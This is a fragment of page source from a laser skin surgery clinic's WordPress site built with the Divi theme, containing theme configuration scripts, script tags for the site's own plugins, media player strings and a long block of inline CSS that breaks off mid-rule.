var et_pb_custom = {"ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d5db359d67","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8be0b58a17","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7732","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"<div class=\"et-fb-loader-wrapper dp-dfg-loader\"><div class=\"et-fb-loader\"><\/div><\/div>","ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.4" id="dp-divi-filtergrid-frontend-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="dfg-magnific-popup-js"></script>
<style id="et-builder-module-design-tb-33921-deferred-7732-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-prev{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-position:left top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2023/12/lsscny-nyc-kybella-header.png)!important}.et_pb_section_2{filter:saturate(0%);backface-visibility:hidden;filter:saturate(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_section_2:hover{filter:saturate(0%);filter:saturate(0%)}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:90px;margin-top:89px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:1.5em}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_8 h1,.et_pb_text_9 h1,.et_pb_text_10 h1,.et_pb_text_11 h1,.et_pb_text_12 h1,.et_pb_text_13 h1,.et_pb_text_14 h1,.et_pb_text_15 h1,.et_pb_text_16 h1,.et_pb_text_17 h1,.et_pb_text_18 h1,.et_pb_text_21 h1,.et_pb_text_22 h1,.et_pb_text_23 h1,.et_pb_text_24 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_21 h2,.et_pb_text_22 h2,.et_pb_text_23 h2,.et_pb_text_24 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_0 h3,.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_8 h3,.et_pb_text_9 h3,.et_pb_text_10 h3,.et_pb_text_11 h3,.et_pb_text_12 h3,.et_pb_text_13 h3,.et_pb_text_15 h3,.et_pb_text_16 h3,.et_pb_text_17 h3,.et_pb_text_18 h3,.et_pb_text_21 h3,.et_pb_text_22 h3,.et_pb_text_23 h3,.et_pb_text_24 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_8 h6,.et_pb_text_9 h6,.et_pb_text_10 h6,.et_pb_text_11 h6,.et_pb_text_12 h6,.et_pb_text_13 h6,.et_pb_text_14 h6,.et_pb_text_15 h6,.et_pb_text_16 h6,.et_pb_text_17 h6,.et_pb_text_18 h6,.et_pb_text_19 h6,.et_pb_text_20 h6,.et_pb_text_21 h6,.et_pb_text_22 h6,.et_pb_text_23 h6,.et_pb_text_24 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_20.et_pb_text,.et_pb_text_21.et_pb_text,.et_pb_text_22.et_pb_text{color:#63b646!important}.et_pb_text_1,.et_pb_text_19,.et_pb_text_20,.et_pb_text_21,.et_pb_text_22{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_1.et_pb_text a,.et_pb_text_3.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_15.et_pb_text a,.et_pb_text_16.et_pb_text a,.et_pb_text_17.et_pb_text a,.et_pb_text_18.et_pb_text a,.et_pb_text_19.et_pb_text a,.et_pb_text_20.et_pb_text a,.et_pb_text_21.et_pb_text a,.et_pb_text_22.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_3 a,.et_pb_text_5 a,.et_pb_text_8 a,.et_pb_text_10 a,.et_pb_text_12 a,.et_pb_text_14 a,.et_pb_text_15 a,.et_pb_text_16 a,.et_pb_text_17 a,.et_pb_text_18 a,.et_pb_text_19 a,.et_pb_text_20 a,.et_pb_text_21 a,.et_pb_text_22 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:10px;line-height:1.4em;text-align:right}.et_pb_text_2{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;min-height:141px;margin-top:35px!important;margin-left:103px!important}.et_pb_text_2.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_23.et_pb_text a,.et_pb_text_24.et_pb_text a,.et_pb_text_25.et_pb_text a{color:#006f44!important}.et_pb_text_2 a,.et_pb_text_4 a,.et_pb_text_6 a,.et_pb_text_7 a,.et_pb_text_9 a,.et_pb_text_11 a,.et_pb_text_13 a,.et_pb_text_23 a,.et_pb_text_24 a,.et_pb_text_25 a{font-weight:700}.et_pb_section_3.et_pb_section{padding-top:3px;padding-bottom:99px;background-color:#f2f2f2!important}.et_pb_row_3.et_pb_row,.et_pb_row_19.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_divider_0,.et_pb_divider_3,.et_pb_divider_4,.et_pb_divider_5,.et_pb_divider_6{padding-top:20px;margin-top:35px!important}.et_pb_divider_0:before{width:auto;top:20px;right:0px;left:0px}.et_pb_text_3,.et_pb_text_5,.et_pb_text_8,.et_pb_text_10,.et_pb_text_12,.et_pb_text_15,.et_pb_text_17{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-bottom:0px!important}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_2 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img{width:100%}.et_pb_text_4,.et_pb_text_6,.et_pb_text_9,.et_pb_text_13{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_video_0{min-height:867px;padding-bottom:0px;margin-bottom:-100px!important;width:71%}.et_pb_video_0 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_text_7{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em}.et_pb_text_11{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;margin-top:0px!important;max-width:100%}.et_pb_row_10.et_pb_row{padding-top:50px!important;margin-top:-2px!important;margin-right:auto!important;margin-bottom:40px!important;margin-left:auto!important;padding-top:50px}.et_pb_text_14{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-2px!important;margin-bottom:28px!important}.et_pb_text_14 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em;text-align:center}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;font-size:12px!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .entry-summary{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-size:11px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;color:rgba(0,10,5,0.8)!important;letter-spacing:1px!important;line-height:2em!important;transition:color 300ms ease 0ms}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link:hover,.et_pb_text_24.et_pb_text{color:rgba(0,10,5,0.8)!important}.dpdfg_filtergrid_0 .dp-dfg-item .et_pb_button_wrapper.read-more-wrapper,.dpdfg_filtergrid_0 .dp-dfg-pagination .et_pb_button_wrapper,.dica_divi_carouselitem_0 .et_pb_button_wrapper,.dica_divi_carouselitem_0 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_1 .et_pb_button_wrapper,.dica_divi_carouselitem_1 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_2 .et_pb_button_wrapper,.dica_divi_carouselitem_2 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_3 .et_pb_button_wrapper,.dica_divi_carouselitem_3 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_4 .et_pb_button_wrapper,.dica_divi_carouselitem_4 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_5 .et_pb_button_wrapper,.dica_divi_carouselitem_5 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container){text-align:center}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{border-width:0px!important;border-color:#000000;border-radius:0px;letter-spacing:0px;font-size:14px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;background-color:rgba(0,0,0,0);margin-top:0%;margin-left:0%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover,body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button{font-size:18px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:18px}.dpdfg_filtergrid_0 .dp-dfg-filters{padding-bottom:4%}.dpdfg_filtergrid_0 .dp-dfg-header{padding-top:20px}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:4em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:4em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#007539!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span,.dica_divi_carouselitem_0 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_1 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_2 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_3 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_4 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_5 .dica-image-container .et-pb-icon,.dica_divi_carousel_0 .overlay-image .dica-item .dica-image-container .image:after{font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_4{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_section_4.et_pb_section{padding-top:50px}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion 